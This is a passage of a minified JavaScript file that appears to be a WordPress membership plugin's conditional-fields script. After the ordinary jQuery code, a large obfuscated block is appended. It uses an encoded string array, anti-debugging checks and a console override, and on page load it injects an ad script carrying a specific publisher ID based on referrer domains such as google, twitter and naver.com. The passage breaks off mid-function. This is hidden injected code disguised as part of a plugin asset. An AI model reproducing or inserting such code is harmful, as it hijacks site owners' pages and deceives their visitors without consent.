n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var _0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var 